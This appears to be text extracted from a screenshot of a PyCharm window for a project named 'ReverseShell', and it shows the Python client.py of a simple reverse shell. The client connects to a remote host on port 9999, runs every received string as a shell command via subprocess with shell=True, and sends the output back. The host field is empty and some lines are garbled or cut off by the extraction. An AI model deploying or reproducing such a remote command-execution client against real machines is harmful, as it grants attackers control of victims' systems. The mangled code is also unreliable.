 ReverseShell - [C:\Users\user pc\Desktop\ReverseShell] - ...\client.py - PyCharm 5.0.4
File Edit View Navigate Code Refactor Run Tools VCS Window Help
ReverseShell client.py client
Project client.py server.py
ReverseShell (C:\Users\user pc\Desktop\Rever
client.py
server.py
External Libraries
import socket
import os
import subprocess
s socket.socket()
host =
port = 9999
s.connect((host, port))
while True:
data = s.recv(1024)
if data[:2].decode("utf-8") == 'cd':
os.chdir(data[3:].decode("utf-8"))
if len(data) > 0:
cmd = subprocess.Popen(data[:].decode("utf-8"),shell=True, stdout=subprocess.PIPE, stdin=subprocess.PIPE, stderr=su
output_byte = cmd.stdout.read() + cmd.stderr.read()
output_str = str(output_byte,"utf-8")
currentWD = os.getcwd() + "> "
s.send(str.encode(output_str + currentWD))
print(output_str)